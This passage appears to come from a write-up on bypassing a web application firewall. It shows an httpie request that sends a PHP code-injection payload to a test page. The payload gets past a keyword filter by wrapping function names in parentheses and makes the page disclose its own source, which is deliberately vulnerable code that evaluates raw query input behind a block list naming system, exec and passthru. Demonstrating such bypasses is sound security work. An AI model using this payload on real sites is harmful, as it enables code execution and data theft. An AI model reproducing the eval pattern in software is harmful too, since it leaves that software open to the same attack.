 ~ ❯❯❯ http 'https:// /cfwaf.php?code=var_dump((file_get_contents)((substr)(__FILE__,0,-19)));'
HTTP/1.1 200 OK
CF-RAY: 48d3a6415de5be11-MXP
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sat, 22 Dec 2018 15:33:53 GMT
Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
Server: cloudflare
Set-Cookie: __cfduid=db96e15cc40261625a7f2c56c9c108f1a1545492833; expires=Sun, 22-Dec-19 15:33:53 GMT; path=/; dom
Strict-Transport-Security: max-age=2592000
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
source PHP code of cfwaf.php
string(138) "<?php
if(preg_match('/system|exec|passthru|[\"\']/', $_GET['code'])) {
echo "invalid syntax";
} else {
eval($_GET['code']);
}
?>